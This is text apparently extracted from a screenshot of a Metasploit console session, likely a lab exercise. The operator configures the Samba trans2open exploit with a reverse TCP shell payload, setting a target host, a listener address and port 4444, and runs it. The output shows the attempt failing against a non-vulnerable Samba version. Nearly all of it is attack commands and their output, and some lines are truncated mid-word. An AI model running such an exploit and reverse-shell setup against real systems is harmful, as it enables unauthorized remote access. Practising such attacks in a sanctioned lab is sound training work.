 35  payload/linux/x86/shell_reverse_tcp_ipv6          .                normal  No     Linux Command Shell,
erse TCP Inline (IPv6)
msf6 exploit(linux/samba/trans2open) > set payload linux/x86/shell_reverse_tcp
payload => linux/x86/shell_reverse_tcp
msf6 exploit(linux/samba/trans2open) > show options
Module options (exploit/linux/samba/trans2open):
   Name    Current Setting  Required  Description
   ----    ---------------  --------  -----------
   RHOSTS  10.3.21.140      yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploi
                                      /basics/using-metasploit.html
   RPORT   139              yes       The target port (TCP)
Payload options (linux/x86/shell_reverse_tcp):
   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   CMD    /bin/sh          yes       The command string to execute
   LHOST  10.3.47.212      yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Samba 2.2.x - Bruteforce
View the full module info with the info, or info -d command.
msf6 exploit(linux/samba/trans2open) > run
[*] Started reverse TCP handler on 10.3.47.212:4444
[*] 10.3.21.140:139 - Trying return address 0xbffffdfc...
[-] 10.3.21.140:139 - Exploit aborted due to failure: no-target: This target is not a vulnerable Samba server
mba 3.0.20-Debian)
[*] Exploit completed, but no session was created.
msf6 exploit(linux/samba/trans2open) >